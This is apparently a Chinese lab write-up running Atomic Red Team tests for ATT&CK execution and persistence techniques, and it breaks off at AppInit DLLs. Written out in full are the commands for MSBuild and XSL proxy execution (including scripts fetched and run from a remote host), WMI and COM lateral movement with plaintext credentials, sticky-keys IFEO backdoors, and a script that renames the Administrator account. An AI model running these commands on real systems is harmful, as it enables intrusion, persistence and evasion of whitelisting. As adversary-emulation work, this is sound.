

打开了计算器。

清除命令：

Set comspec=C:\Windows\System32\cmd.exe



### Trusted Developer Utilities -- T1127

|  |  |
| --- | --- |
| ID | T1127 |
| 战术 | Execution、Defense Evasion |
| 平台 | Windows |
| 系统需求 | MSBuiled:.NET Framework version 4 or higher; DNX: .NET 4.5.2, Powershell 4.0; RCSI: .NET 4.5 or later, Visual Studio 2012 |
| 所需权限 | User |
| 数据来源 | Process monitoring |
| Defense Bypassed | Application whitelisting |
| Version | 1.1 |

有许多应用程序用于与软件开发相关的任务，这些实用程序可用于执行各种形式的代码，以帮助进行开发，调试和逆向工程。这些实用程序通常可以使用合法证书进行签名，以使它们可以在系统上执行并通过可信任的过程代理执行恶意代码，从而有效地绕过了将应用程序列入防御方案的白名单。

1. MSBuild

MSBuild.exe（Microsoft Build Engine）是Visual Studio使用的软件构建平台。它采用XML格式的项目文件，这些文件顶了构建各种平台和配置的要求。攻击者可以使用MSBuild通过受信任的Windows实用工具代理执行代码。.NET版本4中引入的MSBuild内联任务功能允许将C#代码插入XML项目文件中。内联任务MSBuild将编译并执行内联任务。MSBuild.exe是一个经过签名的Microsoft二进制文件，因此，以这种方式使用它时，它可以执行任意代码，并绕过配置为允许MSBuild.exe执行的应用程序白名单防护。

1. DNX

.NET Execution Environment(DNX)，dnx.exe是Visual Studio Enterprise附带的软件开发包。它在2016年因支持.NET Core CLI而退出使用。DNX在标准的Windows版本中不存在，并且仅在使用较旧版本的.NET Core和ASP.NET Core 1.0的开发人员工作站中存在。 dnx.exe可执行文件由Microsoft签名。攻击者可以使用dnx.exe代理执行任意代码，以绕过不考虑DNX的应用程序白名单策略。

1. RCSI

rcsi.exe实用程序是C＃的非交互式命令行界面，类似于csi.exe。它是在Roslyn .NET编译器平台的早期版本中提供的，但此后因集成解决方案而被弃用。rcsi.exe二进制文件由Microsoft签名。可以使用rcsi.exe在命令行上编写和执行C＃.csx脚本文件。攻击者可以使用rcsi.exe代理执行任意代码，以绕过不考虑执行rcsi.exe的应用程序白名单策略。

1. WinDbg/CDB

WinDbg是Microsoft Windows内核和用户模式调试实用程序。Microsoft控制台调试器（CDB）cdb.exe也是用户模式调试器。这两个实用程序都包含在Windows软件开发工具包中，并且可以用作独立工具。它们通常用于软件开发和逆向工程中，在典型的Windows系统上可能找不到。 WinDbg.exe和cdb.exe二进制文件均由Microsoft签名。

攻击者可以使用WinDbg.exe和cdb.exe代理执行任意代码，以绕过不考虑那些实用程序执行的应用程序白名单策略。

出于类似的目的，可能还可以使用其他调试器，例如也由Microsoft签名的内核模式调试器kd.exe。

1. Tracker

文件跟踪器实用程序tracker.exe作为MSBuild的一部分包含在.NET框架中。它用于记录对Windows文件系统的调用。

攻击者可以使用tracker.exe将任意DLL的执行代理到另一个进程中。由于tracker.exe也已签名，因此可以用来绕过应用程序白名单解决方案。

这些或其他启用代理执行的实用程序（通常用于未用于这些目的的系统上的开发，调试和反向工程）的存在可能令人怀疑。

使用进程监视来监视MSBuild.exe，dnx.exe，rcsi.exe，WinDbg.exe，cdb.exe和tracker.exe的执行和参数。将这些二进制文件的最近调用与已知良好参数和已执行二进制文件的先前历史进行比较，以确定异常活动和潜在的对抗活动。这些实用程序很可能会被软件开发人员使用或用于其他与软件开发相关的任务，因此，如果该实用程序存在并在该上下文之外使用，则该事件可能是可疑的。在调用实用程序之前和之后使用的命令参数也可能对确定执行二进制文件的来源和目的很有用。

#### **实施Atomic Red Team的攻击**

##### MSBuild Bypass Using Inline Tasks

使用在项目文件中执行代码。C#示例。

Cmd运行一下命令：

C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1127\T1127.csproj



### Windows Management Instrumentation -- T1047

|  |  |
| --- | --- |
| ID | T1127 |
| 战术 | Execution |
| 平台 | Windows |
| 系统需求 | WMI service, winmgmt, running; Host/network firewalls allowing SMB and WMI ports from source to destination; SMB authentication. |
| 所需权限 | User、Administrator |
| 数据来源 | Authentication logs, Netflow/Enclave netflow, Process monitoring, Process command-line parameters |
| Version | 1.0 |

Windows Management Instrumentation(WMI)是windows管理功能，它为本地和远程访问windows系统组件提供了统一的环境。它依靠WMI服务进程本地和远程访问，并依靠server message block(SMB)和 Remote Procedure Call Service(RPCS)进行远程访问。RPCS通过端口135运行。

攻击者可以使用WMI与本地和远程系统进行交互，并将其用作执行许多战术功能的手段，例如收集信息以进行发现和远程执行文件（作为横向移动的一部分）。

监视WMI连接的网络流量。在通常不使用WMI的环境中使用WMI可能会引起怀疑。 执行过程监视以捕获“wmic”的命令行参数并检测用于执行远程行为的命令。

#### **实施Atomic Red Team的攻击**

##### WMI Reconnaissance Users

WMI列举用户账户。

Cmd运行一下命令：

Wmic useraccount get /All



##### WMI Reconnaissance Processes

WMI列举进程。

Cmd运行一下命令：

wmic process get caption,executablepath,commandline



##### WMI Reconnaissance Software

WMI列举软件。

Cmd运行以下命令;

wmic qfe get description,installedOn /format:csv



##### WMI Reconnaissance List Remote Services

WMI列举远程服务。

cmd运行一下命令：

wmic /node:“10.25.23.165” service where (caption like “%#{sql service}(%”)



拒绝访问。问题在于目标主机WMI设置上。

##### WMI Execute Local Process

WMI执行一个本地进程。

Cmd运行一下命令：

Wmic process call create calc.exe



##### WMI Execute Remote Process

wmic.exe执行远程进程。

Cmd运行以下命令：

wmic /node:“192.168.210.134” process call create calc.exe

拒绝访问。问题在于目标主机WMI设置上。

### Windows Remote Management -- T1028

|  |  |
| --- | --- |
| ID | T1028 |
| 战术 | Execution、Lateral Movement |
| 平台 | Windows |
| 系统需求 | WinRM listener turned on and configured on remote system |
| 所需权限 | User、Administrator |
| 数据来源 | File monitoring, Authentication logs, Netflow/Enclave netflow, Process monitoring, Process command-line parameters |
| CAPEC ID | CAPEC-555 |
| Version | 1.0 |

Windows Remote Management(WinRM)是windows服务和协议的名称，该协议允许用户与远程系统进行交互（例如，运行可执行文件，修改注册表，修改服务）。可以用winrm命令或任何类型的程序（如powershell）来调用它。

通过跟踪服务执行情况来监视环境中WinRM的使用。如果不正常使用或禁用它，则可能表示可疑行为。监视由WinRM进程或WinRM调用的脚本创建的进程以及采取的措施，以使其与其他相关事件相关联。

#### **实施Atomic Red Team的攻击**

##### Enable Windows Remote Management

Powershell启用WinRM。

Powershe运行以下命令（root or admin）：

Enable-PSRemoting -Force



有错误，但是成功启用。

##### PowerShell Lateral Movement

使用mmc20应用程序com对象进行Powershell横向移动。

Cmd运行以下命令：

powershell.exe [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.application","WIN7-20190703KM")).Documnet.ActiveView.ExecuteShellCommand("c:\windows\system32\calc.exe", $null, $null, "7")





##### WMIC Process Call Create

利用WMIC启用远程进程。

Cmd运行以下命令：

wmic /user:8615556091660 /password:022054 /node:DESKTOP-9KC4KL2 process call create "C:\Windows\system32\reg.exe add \"HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe\" /v \"Debugger\" /t REG_SZ /d \"cmd.exe\" /f"



无效。

##### Psexec

利用psecec启用远程进程。

Cmd运行以下命令：

psexec \\192.168.210.134 -u 8615556091660 -p 022054 -s cmd.exe



Psexec不是内部或外部命令。

##### Invoke-Command

在远程主机上执行Invoke-command。

Powershell运行以下命令：

invoke-command -ComputerName DESKTOP-9KC4KL2 -scriptblock {ipconfig}



### XSL Script Processing -- T1220

|  |  |
| --- | --- |
| ID | T1220 |
| 战术 | Execution、Defense Evasion |
| 平台 | Windows |
| 系统需求 | Microsoft Core XML Services (MSXML) or access to wmic.exe |
| 所需权限 | User |
| 数据来源 | Process monitoring, Process command-line parameters, Process use of network, DLL monitoring |
| Defense Bypassed | Anti-virus, Application whitelisting, Digital Certificate Validation |
| Version | 1.1 |

Extensible Stylesheet Language(XSL)文件通常用于描述XML文件中数据的处理和呈现。为了支持复杂的操作，XSL标准包括对各种语言的嵌入式脚本的支持。

攻击者可能滥用此功能来执行任意文件，同时可能绕过应用程序白名单防护。可以安装Microsoft公共行转换实用程序二进制文件（msxsl.exe），并用于执行嵌入在本地或远程XSL文件汇总的恶意JavaScript。由于默认情况下没有安装msxsl.exe，因此攻击者可能需要将其与丢弃的文件打包在一起。Msxsl.exe具有两个主要参数，一个XML源文件和一个XSL样式表。由于XSL文件是有效的XML，因此攻击者可以两次调用同一个XSL。使用msxsl.exe时，攻击者还可能会给XML/XSL文件一个任意的文件扩展名。例如：

* msxsl.exe customers[.]xml script[.]xsl
* msxsl.exe script[.]xsl script[.]xsl
* msxsl.exe script[.]jpeg script[.]jpeg

该技术的另一个变种被称为“Squiblytwo”，涉及使用Windows Management Insrumentation在XSL文件中调用Jscript或VBScript。该技术还可以执行本地或远程脚本，类似于Regsvr32/“Squiblydoo”，它利用了受信任的内置Windows工具。攻击者可以利用/FORMAT开关来滥用Windows Management Instrumentation中的任意别名。

使用进程监视来监视msxsl.exe和wmic.exe的执行和参数。将这些实用程序的最近调用与已知良好参数和加载文件的先前历史进行比较，以确定异常和潜在的对抗活动（例如：URL命令行参数，外部网络连接的创建，与脚本关联的DLL的加载）。在脚本调用之前和之后使用的命令自变量在确定要加载的有效负载的来源和目的方面也可能很有用。

在未用于这些目的的系统上是否存在msxsl.exe或其他启用代理执行的实用程序，这些代理通常用于开发，调试和反向工程。

#### **实施Atomic Red Team的攻击**

##### MSXSL Bypass using local files

使用本地有效负载在XSL转换期间执行XSL脚本标记内指定代码。

首先去网站https://download.cnet.com/Command-Line-Transformation-Utility-msxsl-exe/3000-2383_4-10731054.html下载msxls.exe，并放到C:\Windows\Temp下。

Cmd运行以下命令：

C:\Windows\Temp\msxsl.exe C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1220\src\msxslxmlfile.xml C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1220\src\msxslscript.xsl



将msxls.exe放到C:\T1220下。Cmd进入该目录。运行以下命令：

msxsl.exe F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1220\src\msxslxmlfile.xml F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1220\src\msxslscript.xsl



成功执行Jscript代码并弹出计算器。

##### MSXSL Bypass using remote files

使用远程有效负载在XSL转换器件执行XSL脚本标记内指定代码。

cmd运行以下命令  
 msxsl.exe http://10.25.23.5/atomic-red-team-master/atomics/T1220/src/msxslxmlfile.xml http://10.25.23.5/atomic-red-team-master/atomics/T1220/src/msxslscript.xsl



成功运行Jscript代码，并弹出计算器。

##### WMIC bypass using local XSL file

使用本地有效负载执行XSL脚本中指定的代码。

Cmd运行以下命令：

wmic.exe process list /FORMAT:F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1220\src\wmicsript.xsl



修改命令如下：

wmic os get /FORMAT:F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1220\src\wmicscript.xsl



修改命令如下：

wmic.exe process list /FORMAT:“F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1220\src\wmicscript.xsl”



运行并弹出计算器。

##### WMIC bypass using remote XSL file

使用远程有效负载执行XSL脚本中指定的代码。

Cmd运行以下命令：

wmic.exe process list /FORMAT:“http://10.25.23.5/atomic-red-team-master/atomics/T1220/src/wmicscript.xsl”



运行并打开计算器。

## Persistence (ID: TA0003)

### Accessibility Features -- T1015

#### **实施Atomic Red Team的攻击**

##### Attaches Command Prompt As Debugger To Process – osk

使对手可以执行附加过程。

Cmd运行以下命令(root or admin)：

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe" /v "Debugger" /t REG_SZ /d "C:\windows\system32\cmd.exe" /f



Windows10下，拒绝访问，以下是在windows7下结果:





在没有添加之前，在命令行输入osk.exe，可以打开屏幕键盘。变成了cmd。



添加之后，再输入osk.exe，不会出现屏幕键盘。



##### Attaches Command Prompt As Debugger To Process – sethc

使对手可以执行附加过程。

Cmd运行以下命令：

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v "Debugger" /t REG_SZ /d "C:\windows\system32\cmd.exe" /f



在没有添加之前，按五次Shift会出现上面画面。



添加后，点击五次Shift，会弹出cmd。



### Account Manipulation -- T1098

#### **实施Atomic Red Team的攻击**

##### Account Manipulate

修改管理员账户的名称，本实验是将Administrator名称修改为HaHaHa_$x$y$z$w。

以管理员身份使用powershell （Windows）运行以下命令（root or admin）：

1. $x = Get-Random -Minimum 2 -Maximum 9999   //生成一个2-9999的随机数
2. $y = Get-Random -Minimum 2 -Maximum 9999
3. $z = Get-Random -Minimum 2 -Maximum 9999
4. $w = Get-Random -Minimum 2 -Maximum 9999
5. Write-Host HaHaHa_$x$y$z$w                 //将HaHaHa_$x$y$z$w打印出来
6. $hostname = (Get-CIMInstance CIM_ComputerSystem).Name   //获取主机计算机名称
7. $fmm = Get-CimInstance -ClassName win32_group -Filter "name = 'Administrators'" '
8. | Get-CimAssociatedInstance -Association win32_groupuser '
9. | Select Name                                       //列举用户名称
11. //将Administrator改为HaHaHa_$x$y$z$w
12. foreach($member in $fmm) {
13. if($member -like "*Administrator*") {
14. Rename-LocalUser -Name $member.Name -NewName "HaHaHa_$x$y$z$w"
15. Write-Host "Successfully Renamed Administrator Account on" $hostname
16. }
17. }



由于生成的HaHaHa_$x$y$z$w名称无效，故直接使用HaHaHa。



### AppInit DLLs -- T1103

#### **实施Atomice Red Team的攻击**

##### Install AppInit Shim

AppInit_DLLs是一种机制，它允许将任意DLL列表加载到系统上的每个用户模式进程中。

Cmd运行以下命令（root of admin）：

